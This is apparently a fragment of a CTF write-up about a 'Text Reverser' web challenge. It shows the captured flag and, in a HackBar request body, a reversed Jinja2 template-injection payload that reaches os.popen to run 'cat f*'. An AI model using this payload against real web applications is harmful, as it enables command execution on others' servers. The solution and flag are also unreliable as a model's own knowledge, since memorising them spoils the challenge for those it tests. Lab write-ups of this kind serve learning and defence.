 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE misc 渗透 答案 书袋
Text Reverser
Reverse any text... now as a web service!
Reverse
Output: hope{cant_misuse_templates}
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
text=}})(daer.)'*f
tac'(nepop.)'so'(__tropmi__.__snitliub__.__slabolg__.__tini__.]381[)
(__sessalcbus__.]0[__sesab__.__ssalc__.}{{{